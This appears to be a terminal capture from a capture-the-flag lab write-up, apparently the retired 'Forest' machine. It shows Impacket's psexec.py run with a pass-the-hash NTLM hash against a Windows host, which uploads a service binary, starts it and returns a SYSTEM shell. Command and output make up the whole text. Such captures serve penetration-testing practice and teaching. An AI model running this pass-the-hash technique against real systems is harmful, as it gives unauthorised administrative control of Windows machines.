 ┌──(kali㉿kali)-[~/retiredmachines/forest]
└─$ python3 psexec.py administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07
ceea6
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file rOknIqvl.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service eKep on 10.10.10.161.....
[*] Starting service eKep.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system